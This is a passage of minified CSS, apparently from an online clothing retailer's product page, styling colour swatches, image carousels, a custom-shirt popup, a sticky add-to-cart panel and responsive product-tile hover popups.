#949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1rem}.recommendations__peerius .product-tile__name-link{padding-top:0!important;line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false 